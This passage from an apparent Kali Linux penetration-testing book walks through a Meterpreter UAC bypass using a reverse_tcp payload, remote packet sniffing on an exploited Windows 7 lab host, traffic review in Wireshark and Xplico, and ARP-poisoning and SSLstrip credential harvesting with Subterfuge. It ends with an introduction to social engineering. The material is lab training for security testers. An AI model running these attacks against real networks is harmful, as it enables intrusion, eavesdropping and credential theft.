

The first thing we will do is run "*packetrecorder*" with the "-*li*" option to list the interfaces on the remote system.

#### 2. Enter, "run packetrecorder -li"

Notice that we instantly get an error message, "Access denied (UAC enabled?)". Where have we seen that before? So to run this exploit we will need to run the UAC bypass. I know I could have said to just start with a session with UAC disabled, but it is good practice to work through problems as they occur.

Go ahead and turn UAC off with the UAC bypass. You can use the image below as a refresher if you need it:

meterpreter > background [\*] Backgrounding session 1... msf exploit(handler) > use exploit/windows/local/bypassuac\_injection msf exploit( tion) > set session 1 session => 1 msf exploit(bypassuac\_injection) > set payload windows/meterpreter/reverse\_tcp payload => windows/meterpreter/reverse\_tcp
msf\_exploit(bypassuac\_injection) > set 1 H0 msf exploit(by ction) > set LHOST 192.168.1.39 LHOST => 192.168.1.39 injection) > set LPORT 4545 msf exploit(by LPORT => 4545 msf exploit(bypassuac injection) > exploit [\*] Started reverse TCP handler on 192.168.1.39:4545 [+] Windows 7 (Build 7600). may be vulnerable. [\*] UAC is Enabled, checking level... [+] Part of Administrators group! Continuing... +] UAC is set to Default [+] BypassUAC can bypass this setting, continuing... [\*] Uploading the Payload DLL to the filesystem... [\*] Spawning process with Windows Publisher Certificate, to inject into... [+] Successfully injected payload in to process: 4052 [\*] Sending stage (957487 bytes) to 192.168.1.93 Meterpreter session 2 opened (192.168.1.39:4545 -> 192.168.1.93:49159) at 2016-02-05 14:33:36 -0500

Now with UAC disabled, let's run packetrecorder again. But we might as well get system level access why we are at it.

- 3. Type, "getsystem" to elevate to System level authority
- 4. Then type, "run packetrecorder -li"

Running the command, we see that the remote target (in this case) has 2 network interfaces:



We will go ahead and run the attack against interface 2, which is the Intel PRO/1000 adapter on my system (devices listed may be different on yours). We will also use the "-l" switch to tell packetrecorder where to store the captured log file.

5. So the command would be, "run packetrecorder -i 2 -l /root/Desktop"



6. Now, just go to the Windows 7 target system and do some surfing. Every location you surf to and every network packet you send will be recorded on the Kali system.

7. Press "*Ctrl-C*" to exit when you think you have captured enough packets.

And that is it; all the data captured will be located in a "logs" directory in the location supplied by packetrecorder.

### Wireshark

Okay, we have our packet capture, so what do we do with it? Wireshark is a great packet capture and analyzer program that has a ton of features and capabilities. We will just cover viewing a packet capture in Wireshark very briefly.

1. To start Wireshark, select it from the '*Applications>09 - Sniffing and Spoofing*>' menu, or better yet, just run it from a terminal prompt:

```
root@kali:~# wireshark &
```

- 2. Click, "OK" at warning messages about running as super user.
- 3. Click, "File" then, "Open" and open our packet capture file.
- 4. Click on "*Protocol*" to sort by protocol and then scroll down to find the FTP section:

| Protocol | Info                                                        |
|----------|-------------------------------------------------------------|
| FTP      | Response: 220 (vsFTPd 2.2.2)                                |
| FTP      | Request: USER anonymous                                     |
| FTP      | Response: 331 Please specify the password.                  |
| FTP      | Request: PASS mozilla@example.com                           |
| FTP      | Response: 230 Login successful.                             |
| FTP      | Request: SYST                                               |
| FTP      | Response: 215 UNIX Type: L8                                 |
| FTP      | Request: PWD                                                |
| FTP      | Response: 257 "/"                                           |
| FTP      | Request: TYPE I                                             |
| FTP      | Response: 200 Switching to Binary mode.                     |
| FTP      | Request: PASV                                               |
| FTP      | Response: 227 Entering Passive Mode (12,130,207,40,243,35). |

If the user connected to any unencrypted FTP sessions, like is shown above, you will be able to see the entire session. To view the session in plain text, right click on the source IP and click "*Follow TCP Stream*". And you will see the stream content as shown below:



As you can see in the example above, we have a complete capture of an FTP login and file download. Wireshark is great for analyzing network communications, and you can do a lot with it, but it is a bit advanced for a new user and might be hard to use until you become familiar with it. So, let's look at our packet capture in one last program. The program, Xplico, lists all the information from the packet capture in an easy to read menu. It also allows us to view any images or documents.

### Xplico

**Tool Authors**: Gianluca Costa, Andrea de Franceschi and contributors **Tool website**: <u>http://www.xplico.org/</u>

Xplico has been added to the Kali repositories, but it may not be installed on your system yet. It is a web based interface, so to start it you need both the Apache Web Server and Xplico server started. Under "*System Services*" in the Kali Applications Menu, you should see Xplico listed.

#### Note:

At the time of this writing a new version of Xplico was just released and it does not seem to be fully functional with the latest version of Kali. Hopefully by the time you read this the issues have been corrected. This tutorial will show a working version.

If Xplico is not listed you will need to install it. To install, run the following command:

### apt-get install xplico

Now we just need to start the Xplico and Apache Web server services.

- 1. Open a Terminal and type, "service apache2 start".
- 2. Start the Xplico Service under the Applications "System Services" menu:



Once Xplico is started, you access it via a web interface.

3. Open the web browser and surf to, "localhost:9876"



4. Login with the username & password of "*xplico*":

| Pleas   | e lo | gin |
|---------|------|-----|
| Jsernam | e    |     |
| xplico  |      |     |
| assword | ł    |     |
|         |      |     |

5. Click "New Case"

| ew | Case                                                |  |
|----|-----------------------------------------------------|--|
|    | DATA ACQUISITION                                    |  |
|    | Uploading PCAP capture file/s     OLive acquisition |  |
|    | Case name                                           |  |
|    | External reference                                  |  |
|    |                                                     |  |

- 6. Now click "Uploading PCAP capture file/s".
- 7. Give it a Case name and click, "Create".



- 8. Click the newly created case name.
- 9. Under Case, click, "New Session":



10. Give the session a name then click, "*Create*":

| New listening se | ssion            |
|------------------|------------------|
| Session name     | Windows 7 Target |
|                  | Create           |

- 11. Now click on the session name.
- 12. The Main Session desktop appears
- 13. Under the "*Pcap set*" menu section, browse for and upload your pcap file:



The file will then be uploaded into Xplico and decoded. After a few seconds to minutes (depending on the size of your Pcap file) you will see the results as below:

| HTTP        |               | MMS             |       | Emails           |      |
|-------------|---------------|-----------------|-------|------------------|------|
| Post        | 25            | Number          | 0     | Received         | 0    |
| Get         | 471           | Contents        | 0     | Sent             | 0    |
| Video       | 2             | Video           | 0     | Unreaded         | 0/0  |
| Images      | 247           | Images          | 0     |                  |      |
| Facebook Ch | nat / Paltaik | IRC/Paltalk Exp | Misn  | Dns - Arp - Icmp | v6   |
| Users       | 0             | Server          | 0     | DNS res          | 225  |
| Chats       | 0/0           | Channels        | 0/0/0 | ARP/ICMPv6       | 37/4 |
| Feed (RSS & | Atom)         | Printed files   |       | Telnet / Syslog  |      |
| Mumber      | 0             | Pdf             | 0     | Connections      | 0/0  |

#### Note:

If the file is too large you will receive an error message. If so, you can edit the Apache config file as recommended in the message or just try a smaller capture session.

Now if we click on sites under the Web menu we will see a list of the websites that the target visited:

| Date             | Url                                                        |
|------------------|------------------------------------------------------------|
| 2013-11-05 10:22 | 25 support.dlink.com/emulators/dir615_revA/110/index.htm   |
| 2013-11-05 10:22 | 2] support.dlink.com/ErrorPage.htm                         |
| 2013-11-05 10:22 | 2(support.dlink.com/emulators/dir615_revA/                 |
| 2013-11-05 10:22 | 2( support.dlink.com/favicon.ico                           |
| 2013-11-05 10:22 | 2(support.dlink.com/ProductInfo.aspx?m=favicon.ico         |
| 2013-11-05 10:21 | 35 www.google.com/url?sa=t&rct=j&q=&esrc=s&source=web&cd=5 |
| 2013-11-05 10:21 | 05 www.google.com/                                         |
| 2013-11-05 10:20 | 4] www.dell.com/us/business/p/powervault-tape-automation   |
| 2013-11-05 10:20 | 29 www.dell.com/us/business/p/tape-backup-products         |

As you can see the target was surfing Dell's website looking for information on Powervault Tape Backup units. Next they went to Google and then the Dlink support website looking for support information on a Dir-615 router.

Even If no network, account information or passwords were recovered with Xplico, you can use the Web tab to gather information that could be used in a social engineering type attack. For example, I noticed several of the surfed sites were NHL sites. I can search the data stream for specific terms, in this case, NHL:

|       | 1000017        |           | Web URLs:          | Html          | Olmage          | Flash        |
|-------|----------------|-----------|--------------------|---------------|-----------------|--------------|
|       | Search:        | nhl       |                    |               |                 |              |
|       | Date           |           |                    |               |                 | Url          |
| 2013- | 11-05 10:18:37 | www.you   | tube-nocookie.co   | m/gen_204?at  | tributionpartne | r=NHL        |
| 2013- | 11-05 10:18:1] | pubads.g  | .doubleclick.net/p | pagead/adview | w?ai=CiwnvNQx   | 5UqvDE4TQ0   |
| 2013- | 11-05 10:17:49 | www.nhl   | .com/geo/cm/68/M   | lediumRail/6  |                 |              |
| 2013- | 11-05 10:17:49 | www.nhl   | .com/geo/cm/68/P   | ageWrapper/7  |                 |              |
| 2013- | 11-05 10:17:49 | bs.servin | g-sys.com/Burstin  | ngPipe?cn=ot& | onetagid=250    | &dispType=js |
| 2013- | 11-05 10:17:47 | www.nhl   | .com/ice/player.ht | m?id=847025   | 7               |              |
| 2013- | 11-05 10:17:42 | www.nhl   | .com/geo/cm/68/P   | ageWrapper/7  |                 |              |
| 2013- | 11-05 10:17:42 | www.nhl   | .com/geo/cm/68/M   | lediumRail/6  |                 |              |
| 2013- | 11-05 10:17:42 | bs.servin | g-sys.com/Burstin  | ngPipe?cn=ot& | onetagid=250    | &dispType=js |
| 2013- | 11-05 10:17:41 | www.nhl   | .com/ice/statshon  | ne.htm?navid= | nav-sts-league  | 0.001922 05  |
| 2013- | 11-05 10:17:30 | www.nhl   | .com/geo/cm/68/P   | ageWrapper/7  | 10              |              |

Or view the images:

| O Case            | Search:                               |                               |
|-------------------|---------------------------------------|-------------------------------|
| O Graphs<br>O Web | · · · · · · · · · · · · · · · · · · · | 1 22/ 122 1                   |
| Site     Feed     | il.ytimg.com                          | il.ytimg.com                  |
| O Mail            |                                       | mage of Fage                  |
| O Share           |                                       | T in                          |
| O Shell           | il.ytimg.com<br>Image or Page         | il.ytimg.com<br>Image or Page |

Obviously the user is a Hockey fan. I could possibly recover his favorite team from his surfing habits and again use this in a Social Engineering attack.

### Conclusion

In the first part of this section we learned how to use the Man-in-the-Middle attack program Arpspoof, along with Urlsnark and Driftnet to view what websites a targeted local system was viewing. In the second part, we learned how to turn an exploited system into a remote packet sniffer using Meterpreter. We then analyzed the captured traffic in Xplico. Next we will cover how to perform automated MitM attacks with Subterfuge.

# Chapter 14

## Automatic MitM Attacks with Subterfuge

### Subterfuge

<u>Tool Author</u>: Matthew Toussain <u>Tool Website</u>: <u>http://kinozoa.com/blog/subterfuge-documentation/</u> <u>Code Website</u>: <u>https://github.com/Subterfuge-Framework/Subterfuge</u>

In this section we will continue to talk about Man-in-the-Middle type attacks. We will use a program called Subterfuge to quickly setup and run MitM attacks with credential harvesting. The tool is not installed in Kali by default so we will cover installing the tool and then running it against our Windows 7 system.

### Let's get started

First up we will need to install Subterfuge. Subterfuge was one of the programs removed from the Backtrack platform. It was present in Backtrack 5 but removed in the switch to Kali, most likely as there are other programs in Kali that do similar things. From reading the online forums, it sounds like Subterfuge could possibly be added back in at some time. But the install isn't that hard. For the latest install instructions, always check the tool's code website. I have provided a copy of the current instructions here.

Open a terminal and type the following:

git clone https://github.com/Subterfuge-Framework/Subterfuge.git cd Subterfuge python setup.py

Subterfuge will then download and install several dependency programs as seen below:

```
root@kali:~# cd Subterfuge
root@kali:~/Subterfuge# python setup.py
[+] Beginning Subterfuge installation...
Get:1 http://archive.linux.duke.edu/kalilinux/kali kali-
Get:2 http://archive.linux.duke.edu/kalilinux/kali kali-
13.2 MB]
Get:3 http://archive.linux.duke.edu/kalilinux/kali kali-
es [135 kB]
Get:4 http://archive.linux.duke.edu/kalilinux/kali kali-
s [87.5 kB]
```

- 1. Now to start the tool, just enter "subterfuge".
- 2. You are then notified that the server is up and running. You can ignore the errors:



3. Now open Iceweasel and surf to *127.0.0.1:80*:



We are presented with the Subterfuge main menu interface. We have status windows for:

MITM Vector Credential Harvester and Session Hijacking

Notice there are also '*Modules*' and '*Settings*' menu options and a '*Start*' button. There are several different attacks we can perform all found under the Modules menu. We can modify how Subterfuge functions with the Settings menu, and 'Start' initiates some of the attacks.

### MITM Attack with SSL Strip

If we just hit the *Start* button without changing anything, Subterfuge by default will try to set itself up automatically and then try to ARP poison the entire subnet for Man-in-the-Middle attacks. I recommend changing the settings so it only attacks a specific IP address, our Windows 7 system in this case.

Click "Settings" Set the Interface, "*Eth0*" Set the gateway, "*192.168.1.1*" Click "*Apply*" Now click the "MITM Vectors" menu tab:

> Click "*Single*" target IP Enter the Windows 7 IP address, "*192.168.1.93*" Then click "*Apply*":

| actor: A   | PP Cache Poisoning |
|------------|--------------------|
| actor. A   |                    |
| - Vector S | ettings            |
| Active:    |                    |
| Subnet     |                    |
|            | - Target IP        |
| Single:    | 9 192.168.1.93     |
|            |                    |
|            | Apply              |

Now click the "*Start*" Button. Subterfuge will then ARP poison the target IP, setting up the Man-In-The-Middle Attack. It then starts SSLstrip to downgrade any secure HTTPS website communication to regular HTTP and records any credentials that it finds:

| Configuring System                                                  |
|---------------------------------------------------------------------|
| net.ipv4.ip forward = 1                                             |
| IP Forwarding Enabled.                                              |
| Initiating ARP Poison With ARPMITM                                  |
| Poisoning: 192.168.1.93                                             |
| Starting up SSLstrip                                                |
| WARNING: No route found for IPv6 destination :: (no default route?) |
| Harvesting Credentials                                              |
| Starting FTP Sniffer                                                |
| Poisoning a single host: 192.168.1.93                               |
|                                                                     |
| sslstrip 0.9 by Moxie Marlinspike running                           |

Go to the Windows 7 machine and surf around. Any credentials that are entered will automatically be displayed in the subterfuge main screen as seen below:

| 0                 | 👙 👙                         |
|-------------------|-----------------------------|
|                   |                             |
|                   |                             |
|                   |                             |
| Usemame           | Password                    |
| cyberams@live.com | SecurePassword              |
|                   | Usemame<br>otherams@the.com |

In the screenshot above the test user surfed to their e-mail website and tried to login with the password "*SecurePassword*" and we captured their credentials. There are several other tools that you can run in Subterfuge, though at the time of this writing HTTP Code Injection did not seem functional.

### Conclusion

In this chapter we covered how to install and run Subterfuge in Kali Linux. We saw how easy it can be to create a Man-in-the-Middle attack and gain credentials using the tool. Subterfuge is interesting as it is an active project and includes some very interesting tools like Evilgrade that will be available in future releases. Subterfuge is an easy to use MitM tool that is definitely worth keeping an eye on for future development.

Hopefully this section demonstrated why it is important to secure your network. If your ARP table is not protected, it makes it easy for an attacker on the local lan to perform a MitM attack and view all the traffic of a target system. And if your network isn't secured from remote threats it makes it easy for a remote attack to run a packet sniffer on your network from an exploited system.

Now we will change gears a little bit and take a look at a fascinating field in pentesting - Social Engineering.

# **Social Engineering**

# Chapter 15

## **Social Engineering Introduction**

Social Engineering is the art of manipulating people to falsely gain their trust in order to get information, access or data from them. Social Engineering is, in effect, hacking humans. Hackers who are experts in Social Engineering will trick you into helping them or giving them access to your secured systems or areas by pretending to be someone else, someone in need, or even someone in a position of authority.

Let's look at some examples:

You are coming into work at your secure data center. As you approach the door, a deliveryman with his arms full of boxes is also arriving at the door. What do you do? Without thinking twice, most would open the door for the poor overburdened man and let him in. What if he wasn't a real deliveryman and just wanted access to your secure data center? You just let him in.

You are in your cubicle and are approached by a person wearing a shirt and tie, carrying a clip board and toolbox. He says that he is performing system upgrades and needs access to your system. It's close to lunch time so it sounds like you are going to get an extended lunch. You ask if you should shut it down, and he responds that he just needs to check a few things first. You get up and head for the cafeteria. And just gave him access to your system.

You are the CEO of a major company. One day you get a package in the mail from a company that you just signed a major deal with. It was the largest deal of your career and was in all the local city newspapers and on all the TV stations. You open it up to find one of the latest tablets along with a thank you note from the company thanking you for the business agreement. It has all the bells and whistles and you can't wait to connect it to your executive Wi-Fi network to try it out, which you do. The company never sent you a tablet and you just gave an enterprising social engineer a system connected to your Executive network.

You get an e-mail from the IT manager at your company. They are installing some new software and need you to install some new drivers. They include the software package as an attachment and give you full directions to install it. Which you do. The e-mail wasn't actually from your IT Manager and you just gave a remote hacker complete control of your workstation.

Social Engineers may take advantage of local customs, etiquettes, play off of human sympathy or just try to intimidate an employee to get what they want. They may do none of these direct contact things and simply go through your corporate garbage receptacles, scour for clues of your internal systems by reading job postings or even online tech forums that you use. Or they could hit social media sites pretending to be from a company that you do business with or pretending to be a head hunter employment agency looking for new talent.

These are just a few examples of how a social engineer might try to gain access to or procure information about a target network. There really is no limit to the ways that a talented social engineer

might try to twist, deceive or threaten their way onto your network.

There is an exceptional video filmed during Defcon showing Real Future's Kevin Roose challenging Chris Hadnagy (founder, Social Engineering Inc) and Jessica Clark to try to social engineer his cell phone company into giving them his e-mail address. Clark spoofs his cell phone number, calls the company pretending to be his wife and while playing a video of a crying baby in the background gets not only his e-mail address, but full access to his phone account. It is really something to see.

### **Social Engineering Defense**

With that being said, it is imperative to train your employees to be on the lookout for these types of attacks. Have policies in place to deal with service calls, software updates, and gifts from outside companies. You can teach, instruct and even leave reminder messages and posters, but employees may still not follow corporate policy. That is why when it comes to social engineering attacks, it is a good idea to manually test to see if your company is truly prepared.

In this section we will look at a couple programs in Kali that corporate security teams can use to test their company's preparedness against these types of attacks.

### Resources

Social Engineer Website - http://www.social-engineer.org/

# **Chapter 16**

## **The Social Engineering Toolkit**

